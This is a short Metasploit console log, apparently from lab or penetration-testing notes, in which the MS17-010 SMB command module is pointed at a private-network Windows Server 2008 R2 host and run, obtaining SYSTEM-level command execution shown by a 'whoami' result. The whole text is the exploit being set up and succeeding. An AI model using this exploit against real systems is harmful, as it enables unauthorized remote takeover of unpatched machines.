 msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND whoami
COMMAND => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.138
RHOSTS => 192.168.52.138
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - checking if the file is unlocked
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) > help kill